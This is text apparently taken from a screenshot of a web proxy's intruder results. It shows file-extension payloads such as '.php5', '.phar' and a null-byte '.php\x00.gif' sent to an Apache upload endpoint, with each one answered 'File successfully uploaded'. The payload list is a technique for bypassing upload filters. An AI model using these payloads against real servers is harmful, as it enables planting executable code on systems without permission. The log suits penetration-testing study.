 Filter: Showing all items
Request Payload Status code Response received Error Timeout Length
1 .jpeg.php 200 6 229
3 .png.php 200 6 229
5 .php3 200 13 229
7 .php5 200 6 229
9 .php8 200 5 229
11 .phar 200 6 229
13 .pgif 200 6 229
15 .phtm 200 6 229
17 .php\x00.gif 200 6 229
0 200 8 230
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Aug 2024 09:45:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=97
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded